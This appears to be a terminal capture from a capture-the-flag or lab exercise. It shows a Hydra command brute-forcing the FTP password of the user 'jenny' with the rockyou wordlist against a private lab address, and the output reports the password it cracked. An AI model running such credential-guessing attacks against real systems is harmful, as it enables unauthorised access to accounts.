 [✗]─[ravishanka@acer]─[~]
$hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.10.14.19
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-14 17:04:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking ftp://10.10.14.19:21/
[21][ftp] host: 10.10.14.19 login: jenny password: 1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-14 17:04:37